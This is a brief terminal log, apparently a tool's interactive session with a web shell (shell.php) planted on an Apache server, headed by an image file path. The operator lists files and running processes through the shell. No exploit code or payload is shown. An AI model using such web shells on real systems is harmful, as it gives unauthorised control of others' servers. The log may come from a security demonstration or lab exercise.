 Do you want to enter into interactive mode with the webshell? (Y/N): y
[*] Entering into interactive mode, write 'exit' to quit.
>> ls
shell.php
source
source.txt
>> cd
>> ps
    PID TTY          TIME CMD
    132 pts/0    00:00:00 apache2
    133 pts/0    00:00:00 apache2
    137 pts/0    00:00:00 apache2
    138 pts/0    00:00:00 apache2
    139 pts/0    00:00:00 apache2
    163 pts/0    00:00:00 apache2
    164 pts/0    00:00:00 apache2
    172 pts/0    00:00:00 sh
    173 pts/0    00:00:00 ps
>> ls source
>>